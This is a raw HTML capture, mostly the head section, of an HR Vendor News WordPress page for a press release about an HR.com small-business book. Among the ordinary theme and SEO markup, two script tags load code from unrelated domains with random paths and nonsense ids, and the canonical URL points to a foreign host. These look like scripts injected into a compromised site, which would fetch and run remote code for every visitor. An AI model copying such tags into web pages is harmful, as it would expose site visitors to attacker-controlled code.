

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hrvendornews.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/
body_size: 28501
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New Book From HR.com Shows How Small Business Can Harness the Power of HR to Avert Workplace Woes - HR Vendor News</title>
	<link rel="canonical" href="https://mongodb.tangosquared.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Book From HR.com Shows How Small Business Can Harness the Power of HR to Avert Workplace Woes - HR Vendor News" />
	<meta property="og:description" content="Jacksons Point, Ontario, Canada (Newsworthy.ai) Monday, Mar 7, 2022, @ 8:00 AM Eastern — To help new managers of small and midsize businesses grow into great leaders, HR.com, the network of HR professionals dedicated to creating inspired and informed workforces, has published an inspirational toolkit offering practical guidance on managing the broad sweep of HR&hellip;" />
	<meta property="og:url" content="https://mongodb.tangosquared.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/" />
	<meta property="og:site_name" content="HR Vendor News" />
	<meta property="article:published_time" content="2022-03-08T13:00:00+00:00" />
	<meta property="og:image" content="https://www.hrvendornews.com/wp-content/uploads/2022/03/HR4NHR-Book.png" />
	<meta name="author" content="mwillaman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mwillaman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mongodb.tangosquared.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/","url":"https://mongodb.tangosquared.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/","name":"New Book From HR.com Shows How Small Business Can Harness the Power of HR to Avert Workplace Woes - HR Vendor News","isPartOf":{"@id":"https://www.hrvendornews.com/#website"},"primaryImageOfPage":{"@id":"https://mongodb.tangosquared.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/#primaryimage"},"image":{"@id":"https://mongodb.tangosquared.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/#primaryimage"},"thumbnailUrl":"https://www.hrvendornews.com/wp-content/uploads/2022/03/HR4NHR-Book.png","datePublished":"2022-03-08T13:00:00+00:00","author":{"@id":"https://www.hrvendornews.com/#/schema/person/908ce307bc98648e4f3f0955d3113432"},"breadcrumb":{"@id":"https://mongodb.tangosquared.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mongodb.tangosquared.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mongodb.tangosquared.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/#primaryimage","url":"https://www.hrvendornews.com/wp-content/uploads/2022/03/HR4NHR-Book.png","contentUrl":"https://www.hrvendornews.com/wp-content/uploads/2022/03/HR4NHR-Book.png"},{"@type":"BreadcrumbList","@id":"https://mongodb.tangosquared.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hrvendornews.com/"},{"@type":"ListItem","position":2,"name":"New Book From HR.com Shows How Small Business Can Harness the Power of HR to Avert Workplace Woes"}]},{"@type":"WebSite","@id":"https://www.hrvendornews.com/#website","url":"https://www.hrvendornews.com/","name":"HR Vendor News","description":"Press Releases from HR solution providers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hrvendornews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hrvendornews.com/#/schema/person/908ce307bc98648e4f3f0955d3113432","name":"mwillaman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hrvendornews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5506a220b99fd80f0af24798deb9fdc0e4509522a02a504155e0936c084debcb?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/5506a220b99fd80f0af24798deb9fdc0e4509522a02a504155e0936c084debcb?s=96&d=wavatar&r=g","caption":"mwillaman"},"url":"https://hrvendornews.com/author/mwillaman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HR Vendor News &raquo; Feed" href="https://hrvendornews.com/feed/" />
<link rel="preload" href="https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hrvendornews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hrvendornews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.1.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-9bd6813d254ccb00c393f126defc7a93-css' href='https://hrvendornews.com/wp-content/uploads/bb-plugin/cache/9bd6813d254ccb00c393f126defc7a93-layout-bundle.css?ver=2.8.1.3-1.4.10' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://hrvendornews.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.38.0' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://hrvendornews.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://hrvendornews.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.1.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hrvendornews.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://hrvendornews.com/wp-content/uploads/bb-theme/skin-6910a4b406a39.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://hrvendornews.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://hrvendornews.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-3f8f8f6f525e77a1192fdc701e0cc981-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C700%7CRajdhani%3A600&#038;ver=6.8.3' media='all' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src="https://hrvendornews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hrvendornews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.38.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://hrvendornews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hrvendornews.com/wp-json/wp/v2/posts/10259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hrvendornews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hrvendornews.com/?p=10259' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hrvendornews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrvendornews.com%2Fnew-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hrvendornews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrvendornews.com%2Fnew-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.7',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9ocnZlbmRvcm5ld3MuY29tL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '10259',
				search_term: '',
				current_page: 'https://hrvendornews.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<link rel="icon" href="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-180x180.png" />
<meta name="msapplication-TileImage" content="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-270x270.png" />
		<style id="wp-custom-css">
			.home header {
	display:none;
}
.fl-button {
font-family: 'Rajdhani', sans-serif;
	font-weight: 600 !important;
	font-size: 18px !important;
}
.posts-list .fl-post-feed-post {
	padding: 32px 36px;
}
.posts-list .fl-post-feed-meta {
	width:auto;
	display:inline-block;
	
}
.posts-list .fl-post-feed-image img {
	width:auto !important;
}
.posts-list .fl-post-feed-terms {
	margin-left:20px;
}
.posts-list .fl-post-feed-date {
	font-weight:bold;
	color: #78C043;
}
.posts-list .fl-post-feed-title {
	margin-bottom:4px !important;
}
.posts-list .fl-post-feed-content p{
	margin-top: 20px;
	margin-bottom:12px !important;
}
.posts-list .fl-post-feed-content a.fl-post-feed-more {
	color: #485259;
	font-family: 'Rajdhani', sans-serif;
	border: solid 2px #485259;
	padding: 8px 12px;
	letter-spacing: 1px;
	font-size:14px;
	font-weight:bold !important;
	border-radius:6px;
	transition: 0.3s;
}
.posts-list .fl-post-feed-content a.fl-post-feed-more:hover {
	text-decoration: none;
	background-color: #78C043;
	border-color: #78C043;
	color: white;
}

.widget_recent_entries li {
	margin-bottom:24px !important;
}
.fl-widget a {
	font-size:15px
}
.home .at-label {display:none}
.addthis_tool {
	margin-bottom:8px;
}
.fl-post-header {
    margin-bottom: 25px;
    margin-top: 120px;
}		</style>
		<script id="fl-theme-custom-js">


</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-230868-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-230868-6');
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-10259 single-format-standard wp-theme-bb-theme wp-child-theme-bb-theme-child fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-singular fl-theme-builder-singular-single-post-heading fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active has-blocks" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-55 fl-builder-global-templates-locked" data-post-id="55" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="1" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c84b7e7dbae8 fl-row-default-height fl-row-align-top" data-node="5c84b7e7dbae8">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b7e7dbada" data-node="5c84b7e7dbada">
			<div class="fl-col fl-node-5c84b7e7dbadd fl-col-small" data-node="5c84b7e7dbadd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5c84b7e7dbae0" data-node="5c84b7e7dbae0">
